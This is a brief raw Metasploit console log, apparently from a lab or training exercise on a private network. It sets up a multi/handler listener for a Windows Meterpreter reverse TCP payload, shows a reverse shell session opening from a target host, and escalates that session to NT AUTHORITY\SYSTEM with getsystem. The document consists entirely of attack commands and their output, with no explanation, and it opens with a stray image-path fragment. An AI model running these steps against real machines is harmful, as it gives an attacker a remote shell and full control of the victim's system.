 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
e
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 1 opened (192.168.46.158:3333 -> 192.168.46.165:49171) at 2022-07-23 20:16:50 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >